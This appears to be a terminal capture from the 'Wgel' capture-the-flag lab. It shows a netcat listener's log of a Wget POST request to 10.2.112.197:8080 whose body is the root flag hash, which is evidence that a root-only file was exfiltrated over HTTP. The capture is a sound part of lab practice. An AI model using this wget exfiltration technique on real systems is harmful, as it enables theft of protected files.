 ❯❯❯ Wgel cat netcat_root.txt
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.2.112.197:8080
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
b1b968b37519ad1daa6408188649263d
❯❯❯ Wgel